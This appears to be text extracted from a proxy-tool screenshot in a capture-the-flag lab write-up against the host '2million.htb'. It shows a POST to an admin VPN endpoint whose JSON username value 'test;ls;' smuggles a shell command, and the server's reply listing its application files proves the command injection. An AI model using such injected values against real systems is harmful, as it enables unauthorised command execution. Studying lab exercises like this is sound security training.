 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Content-type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ltqniuhnneusl69btr2lqjvbik
11 Connection: close
12 Content-Length: 28
13
14 {
15 "username":"test;ls;"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jun 2024 13:47:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22